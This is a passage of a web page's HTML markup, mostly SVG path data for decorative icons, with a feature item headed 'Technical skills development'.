10 h -270 z M 1890 2540 h 1330 v 10 h -1330 z M 4850 2540 h 270 v 10 h -270 z M 0 2530 h 270 v 10 h -270 z M 1890 2530 h 1330 v 10 h -1330 z M 4850 2530 h 270 v 10 h -270 z M 0 2520 h 270 v 10 h -270 z M 1890 2520 h 1330 v 10 h -1330 z M 4850 2520 h 270 v 10 h -270 z M 0 2510 h 270 v 10 h -270 z M 1890 2510 h 1330 v 10 h -1330 z M 4850 2510 h 270 v 10 h -270 z M 0 2500 h 280 v 10 h -280 z M 1880 2500 h 1350 v 10 h -1350 z M 4850 2500 h 270 v 10 h -270 z M 0 2490 h 280 v 10 h -280 z M 1880 2490 h 1350 v 10 h -1350 z M 4850 2490 h 270 v 10 h -270 z M 0 2480 h 280 v 10 h -280 z M 1880 2480 h 1350 v 10 h -1350 z M 4840 2480 h 280 v 10 h -280 z M 0 2470 h 280 v 10 h -280 z M 1880 2470 h 1350 v 10 h -1350 z M 4840 2470 h 280 v 10 h -280 z M 0 2460 h 280 v 10 h -280 z M 1880 2460 h 1350 v 10 h -1350 z M 4840 2460 h 280 v 10 h -280 z M 0 2450 h 280 v 10 h -280 z M 1880 2450 h 1360 v 10 h -1360 z M 4840 2450 h 280 v 10 h -280 z M 0 2440 h 280 v 10 h -280 z M 1870 2440 h 1370 v 10 h -1370 z M 4840 2440 h 280 v 10 h -280 z M 0 2430 h 280 v 10 h -280 z M 1870 2430 h 1370 v 10 h -1370 z M 4840 2430 h 280 v 10 h -280 z M 0 2420 h 280 v 10 h -280 z M 1870 2420 h 1370 v 10 h -1370 z M 4840 2420 h 280 v 10 h -280 z M 0 2410 h 280 v 10 h -280 z M 1870 2410 h 1370 v 10 h -1370 z M 4840 2410 h 280 v 10 h -280 z M 0 2400 h 280 v 10 h -280 z M 1870 2400 h 1370 v 10 h -1370 z M 4840 2400 h 280 v 10 h -280 z M 0 2390 h 280 v 10 h -280 z M 1860 2390 h 1390 v 10 h -1390 z M 4840 2390 h 280 v 10 h -280 z M 0 2380 h 280 v 10 h -280 z M 1860 2380 h 1390 v 10 h -1390 z M 4840 2380 h 280 v 10 h -280 z M 0 2370 h 280 v 10 h -280 z M 1860 2370 h 1390 v 10 h -1390 z M 4840 2370 h 280 v 10 h -280 z M 0 2360 h 280 v 10 h -280 z M 1860 2360 h 1390 v 10 h -1390 z M 4840 2360 h 280 v 10 h -280 z M 0 2350 h 280 v 10 h -280 z M 1860 2350 h 1390 v 10 h -1390 z M 4840 2350 h 280 v 10 h -280 z M 0 2340 h 280 v 10 h -280 z M 1860 2340 h 1400 v 10 h -1400 z M 4840 2340 h 270 v 10 h -270 z M 10 2330 h 280 v 10 h -280 z M 1850 2330 h 1410 v 10 h -1410 z M 4830 2330 h 280 v 10 h -280 z M 10 2320 h 280 v 10 h -280 z M 1850 2320 h 1410 v 10 h -1410 z M 4830 2320 h 280 v 10 h -280 z M 10 2310 h 280 v 10 h -280 z M 1850 2310 h 1410 v 10 h -1410 z M 4830 2310 h 280 v 10 h -280 z M 10 2300 h 280 v 10 h -280 z M 1850 2300 h 1410 v 10 h -1410 z M 4830 2300 h 280 v 10 h -280 z M 10 2290 h 280 v 10 h -280 z M 1850 2290 h 1420 v 10 h -1420 z M 4830 2290 h 280 v 10 h -280 z M 10 2280 h 280 v 10 h -280 z M 1850 2280 h 1420 v 10 h -1420 z M 4830 2280 h 280 v 10 h -280 z M 10 2270 h 280 v 10 h -280 z M 1840 2270 h 1430 v 10 h -1430 z M 4830 2270 h 280 v 10 h -280 z M 10 2260 h 280 v 10 h -280 z M 1840 2260 h 1430 v 10 h -1430 z M 4830 2260 h 280 v 10 h -280 z M 10 2250 h 290 v 10 h -290 z M 1840 2250 h 1430 v 10 h -1430 z M 4820 2250 h 290 v 10 h -290 z M 10 2240 h 290 v 10 h -290 z M 1840 2240 h 1440 v 10 h -1440 z M 4820 2240 h 280 v 10 h -280 z M 20 2230 h 280 v 10 h -280 z M 1840 2230 h 1440 v 10 h -1440 z M 4820 2230 h 280 v 10 h -280 z M 20 2220 h 280 v 10 h -280 z M 1840 2220 h 1440 v 10 h -1440 z M 4820 2220 h 280 v 10 h -280 z M 20 2210 h 280 v 10 h -280 z M 1830 2210 h 1450 v 10 h -1450 z M 4820 2210 h 280 v 10 h -280 z M 20 2200 h 280 v 10 h -280 z M 1830 2200 h 1450 v 10 h -1450 z M 4820 2200 h 280 v 10 h -280 z M 20 2190 h 290 v 10 h -290 z M 1830 2190 h 1460 v 10 h -1460 z M 4810 2190 h 290 v 10 h -290 z M 20 2180 h 290 v 10 h -290 z M 1830 2180 h 1460 v 10 h -1460 z M 4810 2180 h 290 v 10 h -290 z M 20 2170 h 290 v 10 h -290 z M 1830 2170 h 1460 v 10 h -1460 z M 4810 2170 h 280 v 10 h -280 z M 30 2160 h 280 v 10 h -280 z M 1830 2160 h 1460 v 10 h -1460 z M 4810 2160 h 280 v 10 h -280 z M 30 2150 h 280 v 10 h -280 z M 1820 2150 h 1470 v 10 h -1470 z M 4810 2150 h 280 v 10 h -280 z M 30 2140 h 280 v 10 h -280 z M 1820 2140 h 720 v 10 h -720 z M 2560 2140 h 740 v 10 h -740 z M 4810 2140 h 280 v 10 h -280 z M 30 2130 h 290 v 10 h -290 z M 1820 2130 h 710 v 10 h -710 z M 2580 2130 h 720 v 10 h -720 z M 4800 2130 h 290 v 10 h -290 z M 30 2120 h 290 v 10 h -290 z M 1820 2120 h 690 v 10 h -690 z M 2600 2120 h 700 v 10 h -700 z M 4800 2120 h 290 v 10 h -290 z M 40 2110 h 280 v 10 h -280 z M 1820 2110 h 670 v 10 h -670 z M 2620 2110 h 680 v 10 h -680 z M 4800 2110 h 280 v 10 h -280 z M 40 2100 h 280 v 10 h -280 z M 1820 2100 h 650 v 10 h -650 z M 2640 2100 h 660 v 10 h -660 z M 4800 2100 h 280 v 10 h -280 z M 40 2090 h 280 v 10 h -280 z M 1810 2090 h 640 v 10 h -640 z M 2660 2090 h 650 v 10 h -650 z M 4800 2090 h 280 v 10 h -280 z M 40 2080 h 290 v 10 h -290 z M 1810 2080 h 620 v 10 h -620 z M 2680 2080 h 630 v 10 h -630 z M 4790 2080 h 290 v 10 h -290 z M 40 2070 h 290 v 10 h -290 z M 1810 2070 h 600 v 10 h -600 z M 2700 2070 h 610 v 10 h -610 z M 4790 2070 h 290 v 10 h -290 z M 40 2060 h 290 v 10 h -290 z M 1810 2060 h 580 v 10 h -580 z M 2720 2060 h 590 v 10 h -590 z M 4790 2060 h 280 v 10 h -280 z M 50 2050 h 280 v 10 h -280 z M 1810 2050 h 560 v 10 h -560 z M 2540 2050 h 30 v 10 h -30 z M 2740 2050 h 570 v 10 h -570 z M 4790 2050 h 280 v 10 h -280 z M 50 2040 h 290 v 10 h -290 z M 1810 2040 h 540 v 10 h -540 z M 2520 2040 h 70 v 10 h -70 z M 2760 2040 h 550 v 10 h -550 z M 4780 2040 h 290 v 10 h -290 z M 50 2030 h 290 v 10 h -290 z M 1810 2030 h 520 v 10 h -520 z M 2500 2030 h 110 v 10 h -110 z M 2780 2030 h 530 v 10 h -530 z M 4780 2030 h 290 v 10 h -290 z M 50 2020 h 290 v 10 h -290 z M 1810 2020 h 510 v 10 h -510 z M 2480 2020 h 150 v 10 h -150 z M 2800 2020 h 510 v 10 h -510 z M 4780 2020 h 290 v 10 h -290 z M 60 2010 h 280 v 10 h -280 z M 1810 2010 h 490 v 10 h -490 z M 2460 2010 h 190 v 10 h -190 z M 2820 2010 h 490 v 10 h -490 z M 4780 2010 h 280 v 10 h -280 z M 60 2000 h 280 v 10 h -280 z M 1820 2000 h 460 v 10 h -460 z M 2440 2000 h 230 v 10 h -230 z M 2840 2000 h 460 v 10 h -460 z M 4780 2000 h 280 v 10 h -280 z M 60 1990 h 290 v 10 h -290 z M 1820 1990 h 440 v 10 h -440 z M 2420 1990 h 270 v 10 h -270 z M 2860 1990 h 440 v 10 h -440 z M 4770 1990 h 290 v 10 h -290 z M 60 1980 h 290 v 10 h -290 z M 1820 1980 h 420 v 10 h -420 z M 2410 1980 h 300 v 10 h -300 z M 2880 1980 h 420 v 10 h -420 z M 4770 1980 h 290 v 10 h -290 z M 60 1970 h 290 v 10 h -290 z M 1830 1970 h 390 v 10 h -390 z M 2390 1970 h 340 v 10 h -340 z M 2890 1970 h 400 v 10 h -400 z M 4770 1970 h 290 v 10 h -290 z M 70 1960 h 290 v 10 h -290 z M 1830 1960 h 370 v 10 h -370 z M 2370 1960 h 380 v 10 h -380 z M 2910 1960 h 380 v 10 h -380 z M 4760 1960 h 290 v 10 h -290 z M 70 1950 h 290 v 10 h -290 z M 1840 1950 h 340 v 10 h -340 z M 2350 1950 h 420 v 10 h -420 z M 2930 1950 h 350 v 10 h -350 z M 4760 1950 h 290 v 10 h -290 z M 70 1940 h 290 v 10 h -290 z M 1850 1940 h 310 v 10 h -310 z M 2330 1940 h 460 v 10 h -460 z M 2950 1940 h 320 v 10 h -320 z M 4760 1940 h 290 v 10 h -290 z M 70 1930 h 290 v 10 h -290 z M 1860 1930 h 280 v 10 h -280 z M 2310 1930 h 490 v 10 h -490 z M 2970 1930 h 290 v 10 h -290 z M 4760 1930 h 290 v 10 h -290 z M 80 1920 h 290 v 10 h -290 z M 1860 1920 h 270 v 10 h -270 z M 2290 1920 h 530 v 10 h -530 z M 2990 1920 h 260 v 10 h -260 z M 4750 1920 h 290 v 10 h -290 z M 80 1910 h 290 v 10 h -290 z M 1880 1910 h 230 v 10 h -230 z M 2270 1910 h 570 v 10 h -570 z M 3010 1910 h 230 v 10 h -230 z M 4750 1910 h 290 v 10 h -290 z M 80 1900 h 290 v 10 h -290 z M 1890 1900 h 200 v 10 h -200 z M 2250 1900 h 610 v 10 h -610 z M 3030 1900 h 200 v 10 h -200 z M 4750 1900 h 290 v 10 h -290 z M 80 1890 h 300 v 10 h -300 z M 1910 1890 h 160 v 10 h -160 z M 2230 1890 h 650 v 10 h -650 z M 3050 1890 h 160 v 10 h -160 z M 4740 1890 h 290 v 10 h -290 z M 90 1880 h 290 v 10 h -290 z M 1940 1880 h 100 v 10 h -100 z M 2220 1880 h 660 v 10 h -660 z M 3080 1880 h 100 v 10 h -100 z M 4740 1880 h 290 v 10 h -290 z M 90 1870 h 290 v 10 h -290 z M 2220 1870 h 660 v 10 h -660 z M 4740 1870 h 290 v 10 h -290 z M 90 1860 h 300 v 10 h -300 z M 2220 1860 h 660 v 10 h -660 z M 4730 1860 h 300 v 10 h -300 z M 100 1850 h 290 v 10 h -290 z M 2220 1850 h 660 v 10 h -660 z M 4730 1850 h 290 v 10 h -290 z M 100 1840 h 290 v 10 h -290 z M 2220 1840 h 660 v 10 h -660 z M 4730 1840 h 290 v 10 h -290 z M 100 1830 h 300 v 10 h -300 z M 2220 1830 h 660 v 10 h -660 z M 4720 1830 h 300 v 10 h -300 z M 100 1820 h 300 v 10 h -300 z M 2220 1820 h 660 v 10 h -660 z M 4720 1820 h 290 v 10 h -290 z M 110 1810 h 290 v 10 h -290 z M 2220 1810 h 660 v 10 h -660 z M 4720 1810 h 290 v 10 h -290 z M 110 1800 h 300 v 10 h -300 z M 2220 1800 h 660 v 10 h -660 z M 4710 1800 h 300 v 10 h -300 z M 110 1790 h 300 v 10 h -300 z M 2220 1790 h 660 v 10 h -660 z M 4710 1790 h 300 v 10 h -300 z M 120 1780 h 290 v 10 h -290 z M 2220 1780 h 660 v 10 h -660 z M 4710 1780 h 290 v 10 h -290 z M 120 1770 h 300 v 10 h -300 z M 2220 1770 h 660 v 10 h -660 z M 4700 1770 h 300 v 10 h -300 z M 120 1760 h 300 v 10 h -300 z M 2220 1760 h 660 v 10 h -660 z M 4700 1760 h 300 v 10 h -300 z M 130 1750 h 290 v 10 h -290 z M 2220 1750 h 660 v 10 h -660 z M 4700 1750 h 290 v 10 h -290 z M 130 1740 h 300 v 10 h -300 z M 2220 1740 h 660 v 10 h -660 z M 4690 1740 h 300 v 10 h -300 z M 130 1730 h 300 v 10 h -300 z M 2220 1730 h 660 v 10 h -660 z M 4690 1730 h 300 v 10 h -300 z M 140 1720 h 300 v 10 h -300 z M 2220 1720 h 660 v 10 h -660 z M 4680 1720 h 300 v 10 h -300 z M 140 1710 h 300 v 10 h -300 z M 2220 1710 h 660 v 10 h -660 z M 4680 1710 h 300 v 10 h -300 z M 140 1700 h 300 v 10 h -300 z M 2220 1700 h 660 v 10 h -660 z M 4680 1700 h 300 v 10 h -300 z M 150 1690 h 300 v 10 h -300 z M 2220 1690 h 660 v 10 h -660 z M 4670 1690 h 300 v 10 h -300 z M 150 1680 h 300 v 10 h -300 z M 2220 1680 h 660 v 10 h -660 z M 4670 1680 h 300 v 10 h -300 z M 160 1670 h 300 v 10 h -300 z M 2220 1670 h 660 v 10 h -660 z M 4660 1670 h 300 v 10 h -300 z M 160 1660 h 300 v 10 h -300 z M 2220 1660 h 660 v 10 h -660 z M 4660 1660 h 300 v 10 h -300 z M 160 1650 h 310 v 10 h -310 z M 2220 1650 h 660 v 10 h -660 z M 4650 1650 h 310 v 10 h -310 z M 170 1640 h 300 v 10 h -300 z M 2220 1640 h 660 v 10 h -660 z M 4650 1640 h 300 v 10 h -300 z M 170 1630 h 310 v 10 h -310 z M 2220 1630 h 660 v 10 h -660 z M 4650 1630 h 300 v 10 h -300 z M 170 1620 h 310 v 10 h -310 z M 2220 1620 h 660 v 10 h -660 z M 4640 1620 h 300 v 10 h -300 z M 180 1610 h 300 v 10 h -300 z M 2220 1610 h 660 v 10 h -660 z M 4640 1610 h 300 v 10 h -300 z M 180 1600 h 310 v 10 h -310 z M 2220 1600 h 660 v 10 h -660 z M 4630 1600 h 310 v 10 h -310 z M 190 1590 h 300 v 10 h -300 z M 2220 1590 h 660 v 10 h -660 z M 4630 1590 h 300 v 10 h -300 z M 190 1580 h 310 v 10 h -310 z M 2220 1580 h 660 v 10 h -660 z M 4620 1580 h 310 v 10 h -310 z M 190 1570 h 310 v 10 h -310 z M 2220 1570 h 660 v 10 h -660 z M 4620 1570 h 300 v 10 h -300 z M 200 1560 h 310 v 10 h -310 z M 2220 1560 h 660 v 10 h -660 z M 4610 1560 h 310 v 10 h -310 z M 200 1550 h 310 v 10 h -310 z M 2220 1550 h 660 v 10 h -660 z M 4610 1550 h 310 v 10 h -310 z M 210 1540 h 310 v 10 h -310 z M 2220 1540 h 660 v 10 h -660 z M 4600 1540 h 310 v 10 h -310 z M 210 1530 h 310 v 10 h -310 z M 2220 1530 h 660 v 10 h -660 z M 4600 1530 h 310 v 10 h -310 z M 220 1520 h 310 v 10 h -310 z M 2220 1520 h 660 v 10 h -660 z M 4590 1520 h 310 v 10 h -310 z M 220 1510 h 310 v 10 h -310 z M 2220 1510 h 660 v 10 h -660 z M 4590 1510 h 310 v 10 h -310 z M 230 1500 h 310 v 10 h -310 z M 2220 1500 h 660 v 10 h -660 z M 4580 1500 h 310 v 10 h -310 z M 230 1490 h 310 v 10 h -310 z M 2220 1490 h 660 v 10 h -660 z M 4580 1490 h 310 v 10 h -310 z M 230 1480 h 320 v 10 h -320 z M 2220 1480 h 660 v 10 h -660 z M 4570 1480 h 310 v 10 h -310 z M 240 1470 h 310 v 10 h -310 z M 2220 1470 h 660 v 10 h -660 z M 4570 1470 h 310 v 10 h -310 z M 240 1460 h 320 v 10 h -320 z M 2220 1460 h 660 v 10 h -660 z M 4560 1460 h 320 v 10 h -320 z M 250 1450 h 320 v 10 h -320 z M 2220 1450 h 660 v 10 h -660 z M 4550 1450 h 320 v 10 h -320 z M 250 1440 h 320 v 10 h -320 z M 2220 1440 h 660 v 10 h -660 z M 4550 1440 h 320 v 10 h -320 z M 260 1430 h 320 v 10 h -320 z M 2220 1430 h 660 v 10 h -660 z M 4540 1430 h 320 v 10 h -320 z M 260 1420 h 320 v 10 h -320 z M 2220 1420 h 660 v 10 h -660 z M 4540 1420 h 320 v 10 h -320 z M 270 1410 h 320 v 10 h -320 z M 2220 1410 h 660 v 10 h -660 z M 4530 1410 h 320 v 10 h -320 z M 270 1400 h 320 v 10 h -320 z M 2220 1400 h 660 v 10 h -660 z M 4530 1400 h 320 v 10 h -320 z M 280 1390 h 320 v 10 h -320 z M 2220 1390 h 660 v 10 h -660 z M 4520 1390 h 320 v 10 h -320 z M 280 1380 h 330 v 10 h -330 z M 2220 1380 h 660 v 10 h -660 z M 4510 1380 h 330 v 10 h -330 z M 290 1370 h 320 v 10 h -320 z M 2220 1370 h 660 v 10 h -660 z M 4510 1370 h 320 v 10 h -320 z M 290 1360 h 330 v 10 h -330 z M 2220 1360 h 660 v 10 h -660 z M 4500 1360 h 320 v 10 h -320 z M 300 1350 h 330 v 10 h -330 z M 2220 1350 h 660 v 10 h -660 z M 4490 1350 h 330 v 10 h -330 z M 310 1340 h 320 v 10 h -320 z M 2220 1340 h 660 v 10 h -660 z M 4490 1340 h 320 v 10 h -320 z M 310 1330 h 330 v 10 h -330 z M 2220 1330 h 660 v 10 h -660 z M 4480 1330 h 330 v 10 h -330 z M 320 1320 h 320 v 10 h -320 z M 2220 1320 h 330 v 10 h -330 z M 2560 1320 h 320 v 10 h -320 z M 4480 1320 h 320 v 10 h -320 z M 320 1310 h 330 v 10 h -330 z M 2220 1310 h 320 v 10 h -320 z M 2570 1310 h 310 v 10 h -310 z M 4470 1310 h 330 v 10 h -330 z M 330 1300 h 330 v 10 h -330 z M 2220 1300 h 300 v 10 h -300 z M 2580 1300 h 300 v 10 h -300 z M 4460 1300 h 330 v 10 h -330 z M 330 1290 h 330 v 10 h -330 z M 2220 1290 h 290 v 10 h -290 z M 2590 1290 h 290 v 10 h -290 z M 4460 1290 h 330 v 10 h -330 z M 340 1280 h 330 v 10 h -330 z M 2220 1280 h 280 v 10 h -280 z M 2600 1280 h 280 v 10 h -280 z M 4450 1280 h 330 v 10 h -330 z M 340 1270 h 340 v 10 h -340 z M 2220 1270 h 270 v 10 h -270 z M 2610 1270 h 270 v 10 h -270 z M 4440 1270 h 330 v 10 h -330 z M 350 1260 h 330 v 10 h -330 z M 2220 1260 h 260 v 10 h -260 z M 2630 1260 h 250 v 10 h -250 z M 4430 1260 h 340 v 10 h -340 z M 360 1250 h 330 v 10 h -330 z M 2220 1250 h 250 v 10 h -250 z M 2640 1250 h 240 v 10 h -240 z M 4430 1250 h 330 v 10 h -330 z M 360 1240 h 340 v 10 h -340 z M 2230 1240 h 230 v 10 h -230 z M 2650 1240 h 230 v 10 h -230 z M 4420 1240 h 340 v 10 h -340 z M 370 1230 h 340 v 10 h -340 z M 2230 1230 h 220 v 10 h -220 z M 2660 1230 h 220 v 10 h -220 z M 4410 1230 h 340 v 10 h -340 z M 370 1220 h 340 v 10 h -340 z M 2240 1220 h 200 v 10 h -200 z M 2670 1220 h 200 v 10 h -200 z M 4410 1220 h 330 v 10 h -330 z M 380 1210 h 340 v 10 h -340 z M 2240 1210 h 190 v 10 h -190 z M 2680 1210 h 190 v 10 h -190 z M 4400 1210 h 340 v 10 h -340 z M 390 1200 h 340 v 10 h -340 z M 2250 1200 h 170 v 10 h -170 z M 2690 1200 h 170 v 10 h -170 z M 4390 1200 h 340 v 10 h -340 z M 390 1190 h 350 v 10 h -350 z M 2260 1190 h 150 v 10 h -150 z M 2700 1190 h 150 v 10 h -150 z M 4380 1190 h 350 v 10 h -350 z M 400 1180 h 340 v 10 h -340 z M 2270 1180 h 120 v 10 h -120 z M 2710 1180 h 130 v 10 h -130 z M 4380 1180 h 340 v 10 h -340 z M 410 1170 h 340 v 10 h -340 z M 2290 1170 h 80 v 10 h -80 z M 2730 1170 h 80 v 10 h -80 z M 4370 1170 h 340 v 10 h -340 z M 410 1160 h 350 v 10 h -350 z M 4360 1160 h 350 v 10 h -350 z M 420 1150 h 350 v 10 h -350 z M 4350 1150 h 350 v 10 h -350 z M 430 1140 h 340 v 10 h -340 z M 4350 1140 h 340 v 10 h -340 z M 430 1130 h 350 v 10 h -350 z M 4340 1130 h 350 v 10 h -350 z M 440 1120 h 350 v 10 h -350 z M 4330 1120 h 350 v 10 h -350 z M 450 1110 h 350 v 10 h -350 z M 4320 1110 h 350 v 10 h -350 z M 450 1100 h 360 v 10 h -360 z M 4310 1100 h 360 v 10 h -360 z M 460 1090 h 360 v 10 h -360 z M 4300 1090 h 360 v 10 h -360 z M 470 1080 h 350 v 10 h -350 z M 4300 1080 h 350 v 10 h -350 z M 470 1070 h 360 v 10 h -360 z M 4290 1070 h 360 v 10 h -360 z M 480 1060 h 360 v 10 h -360 z M 4280 1060 h 360 v 10 h -360 z M 490 1050 h 360 v 10 h -360 z M 4270 1050 h 360 v 10 h -360 z M 500 1040 h 360 v 10 h -360 z M 4260 1040 h 360 v 10 h -360 z M 500 1030 h 370 v 10 h -370 z M 4250 1030 h 370 v 10 h -370 z M 510 1020 h 370 v 10 h -370 z M 4240 1020 h 370 v 10 h -370 z M 520 1010 h 370 v 10 h -370 z M 4230 1010 h 370 v 10 h -370 z M 530 1000 h 370 v 10 h -370 z M 4220 1000 h 370 v 10 h -370 z M 530 990 h 380 v 10 h -380 z M 4210 990 h 380 v 10 h -380 z M 540 980 h 380 v 10 h -380 z M 4200 980 h 380 v 10 h -380 z M 550 970 h 370 v 10 h -370 z M 4200 970 h 370 v 10 h -370 z M 560 960 h 370 v 10 h -370 z M 4190 960 h 370 v 10 h -370 z M 570 950 h 370 v 10 h -370 z M 4180 950 h 370 v 10 h -370 z M 570 940 h 380 v 10 h -380 z M 4170 940 h 380 v 10 h -380 z M 580 930 h 380 v 10 h -380 z M 4160 930 h 380 v 10 h -380 z M 590 920 h 390 v 10 h -390 z M 4140 920 h 390 v 10 h -390 z M 600 910 h 390 v 10 h -390 z M 4130 910 h 390 v 10 h -390 z M 610 900 h 390 v 10 h -390 z M 4120 900 h 390 v 10 h -390 z M 620 890 h 390 v 10 h -390 z M 4110 890 h 390 v 10 h -390 z M 620 880 h 400 v 10 h -400 z M 4100 880 h 390 v 10 h -390 z M 630 870 h 400 v 10 h -400 z M 4090 870 h 400 v 10 h -400 z M 640 860 h 400 v 10 h -400 z M 4080 860 h 400 v 10 h -400 z M 650 850 h 400 v 10 h -400 z M 4070 850 h 400 v 10 h -400 z M 660 840 h 400 v 10 h -400 z M 4060 840 h 400 v 10 h -400 z M 670 830 h 400 v 10 h -400 z M 4050 830 h 400 v 10 h -400 z M 680 820 h 410 v 10 h -410 z M 4030 820 h 410 v 10 h -410 z M 690 810 h 410 v 10 h -410 z M 4020 810 h 410 v 10 h -410 z M 700 800 h 410 v 10 h -410 z M 4010 800 h 410 v 10 h -410 z M 710 790 h 410 v 10 h -410 z M 4000 790 h 410 v 10 h -410 z M 720 780 h 410 v 10 h -410 z M 3990 780 h 410 v 10 h -410 z M 730 770 h 420 v 10 h -420 z M 3970 770 h 420 v 10 h -420 z M 740 760 h 420 v 10 h -420 z M 3960 760 h 420 v 10 h -420 z M 750 750 h 420 v 10 h -420 z M 3950 750 h 420 v 10 h -420 z M 760 740 h 430 v 10 h -430 z M 3930 740 h 430 v 10 h -430 z M 770 730 h 430 v 10 h -430 z M 3920 730 h 430 v 10 h -430 z M 780 720 h 430 v 10 h -430 z M 3910 720 h 430 v 10 h -430 z M 790 710 h 440 v 10 h -440 z M 3890 710 h 440 v 10 h -440 z M 800 700 h 440 v 10 h -440 z M 3880 700 h 440 v 10 h -440 z M 810 690 h 440 v 10 h -440 z M 3870 690 h 440 v 10 h -440 z M 820 680 h 450 v 10 h -450 z M 3850 680 h 450 v 10 h -450 z M 830 670 h 450 v 10 h -450 z M 3840 670 h 450 v 10 h -450 z M 840 660 h 460 v 10 h -460 z M 3820 660 h 460 v 10 h -460 z M 850 650 h 460 v 10 h -460 z M 3810 650 h 460 v 10 h -460 z M 860 640 h 470 v 10 h -470 z M 3790 640 h 470 v 10 h -470 z M 870 630 h 480 v 10 h -480 z M 3770 630 h 470 v 10 h -470 z M 890 620 h 470 v 10 h -470 z M 3760 620 h 470 v 10 h -470 z M 900 610 h 480 v 10 h -480 z M 3740 610 h 480 v 10 h -480 z M 910 600 h 480 v 10 h -480 z M 3730 600 h 480 v 10 h -480 z M 920 590 h 490 v 10 h -490 z M 3710 590 h 490 v 10 h -490 z M 930 580 h 500 v 10 h -500 z M 3690 580 h 500 v 10 h -500 z M 950 570 h 500 v 10 h -500 z M 3670 570 h 500 v 10 h -500 z M 960 560 h 500 v 10 h -500 z M 3660 560 h 500 v 10 h -500 z M 970 550 h 510 v 10 h -510 z M 3640 550 h 510 v 10 h -510 z M 980 540 h 520 v 10 h -520 z M 3620 540 h 520 v 10 h -520 z M 1000 530 h 520 v 10 h -520 z M 3600 530 h 520 v 10 h -520 z M 1010 520 h 530 v 10 h -530 z M 3580 520 h 530 v 10 h -530 z M 1020 510 h 540 v 10 h -540 z M 3560 510 h 540 v 10 h -540 z M 1040 500 h 540 v 10 h -540 z M 3540 500 h 540 v 10 h -540 z M 1050 490 h 550 v 10 h -550 z M 3520 490 h 550 v 10 h -550 z M 1060 480 h 560 v 10 h -560 z M 3500 480 h 550 v 10 h -550 z M 1080 470 h 570 v 10 h -570 z M 3470 470 h 570 v 10 h -570 z M 1090 460 h 580 v 10 h -580 z M 3450 460 h 580 v 10 h -580 z M 1110 450 h 580 v 10 h -580 z M 3430 450 h 580 v 10 h -580 z M 1120 440 h 600 v 10 h -600 z M 3400 440 h 600 v 10 h -600 z M 1140 430 h 610 v 10 h -610 z M 3380 430 h 600 v 10 h -600 z M 1150 420 h 620 v 10 h -620 z M 3350 420 h 620 v 10 h -620 z M 1170 410 h 630 v 10 h -630 z M 3320 410 h 630 v 10 h -630 z M 1180 400 h 650 v 10 h -650 z M 3290 400 h 650 v 10 h -650 z M 1200 390 h 660 v 10 h -660 z M 3260 390 h 660 v 10 h -660 z M 1220 380 h 670 v 10 h -670 z M 3230 380 h 670 v 10 h -670 z M 1230 370 h 690 v 10 h -690 z M 3200 370 h 690 v 10 h -690 z M 1250 360 h 710 v 10 h -710 z M 3160 360 h 710 v 10 h -710 z M 1270 350 h 720 v 10 h -720 z M 3130 350 h 720 v 10 h -720 z M 1280 340 h 760 v 10 h -760 z M 3080 340 h 760 v 10 h -760 z M 1300 330 h 780 v 10 h -780 z M 3040 330 h 780 v 10 h -780 z M 1320 320 h 810 v 10 h -810 z M 2990 320 h 810 v 10 h -810 z M 1340 310 h 850 v 10 h -850 z M 2940 310 h 840 v 10 h -840 z M 1350 300 h 900 v 10 h -900 z M 2870 300 h 890 v 10 h -890 z M 1370 290 h 960 v 10 h -960 z M 2790 290 h 960 v 10 h -960 z M 1390 280 h 1090 v 10 h -1090 z M 2640 280 h 1090 v 10 h -1090 z M 1410 270 h 2300 v 10 h -2300 z M 1430 260 h 2260 v 10 h -2260 z M 1450 250 h 2220 v 10 h -2220 z M 1480 240 h 2160 v 10 h -2160 z M 1500 230 h 2120 v 10 h -2120 z M 1520 220 h 2080 v 10 h -2080 z M 1540 210 h 2040 v 10 h -2040 z M 1570 200 h 1980 v 10 h -1980 z M 1590 190 h 1940 v 10 h -1940 z M 1620 180 h 1880 v 10 h -1880 z M 1640 170 h 1840 v 10 h -1840 z M 1670 160 h 1780 v 10 h -1780 z M 1700 150 h 1720 v 10 h -1720 z M 1720 140 h 1680 v 10 h -1680 z M 1750 130 h 1620 v 10 h -1620 z M 1790 120 h 1550 v 10 h -1550 z M 1820 110 h 1480 v 10 h -1480 z M 1850 100 h 1420 v 10 h -1420 z M 1890 90 h 1340 v 10 h -1340 z M 1930 80 h 1260 v 10 h -1260 z M 1970 70 h 1180 v 10 h -1180 z M 2010 60 h 1100 v 10 h -1100 z M 2060 50 h 1000 v 10 h -1000 z M 2110 40 h 900 v 10 h -900 z M 2170 30 h 780 v 10 h -780 z M 2250 20 h 620 v 10 h -620 z M 2340 10 h 430 v 10 h -430 z">
                 </path>
               </g></svg>
              </div>
              <h4>
               Technical skills development
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg viewbox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
               <path d=
               "M 9 4 L 9 5 L 9 9 L 5 9 L 4 9 L 4 10 L 4 14 L 4 15 L 5 15 L 9 15 L 9 17 L 5 17 L 4 17 L 4 18 L 4 22 L 4 23 L 5 23 L 9 23 L 9 27 L 9 28 L 10 28 L 14 28 L 15 28 L 15 27 L 15 23 L 17 23 L 17 27 L 17 28 L 18 28 L 22 28 L 23 28 L 23 27 L 23 23 L 27 23 L 28 23 L 28 22 L 28 18 L 28 17 L 27 17 L 23 17 L 23 15 L 27 15 L 28 15 L 28 14 L 28 10 L 28 9 L 27 9 L 23 9 L 23 5 L 23 4 L 22 4 L 18 4 L 17 4 L 17 5 L 17 9 L 15 9 L 15 5 L 15 4 L 14 4 L 10 4 L 9 4 z M 11 6 L 13 6 L 13 10 L 13 11 L 14 11 L 18 11 L 19 11 L 19 10 L 19 6 L 21 6 L 21 10 L 21 11 L 22 11 L 26 11 L 26 13 L 22 13 L 21 13 L 21 14 L 21 18 L 21 19 L 22 19 L 26 19 L 26 21 L 22 21 L 21 21 L 21 22 L 21 26 L 19 26 L 19 22 L 19 21 L 18 21 L 14 21 L 13 21 L 13 22 L 13 26 L 11 26 L 11 22 L 11 21 L 10 21 L 6 21 L 6 19 L 10 19 L 11 19 L 11 18 L 11 14 L 11 13 L 10 13 L 6 13 L 6 11 L 10 11 L 11 11 L 11 10 L 11 6 z M 13 13 L 13 14 L 13 18 L 13 19 L 14 19 L 18 19 L 19 19 L 19 18 L 19 14 L 19 13 L 18 13 L 14 13 L 13 13 z M 15 15 L 17 15 L 17 17 L 15 17 L 15 15 z"
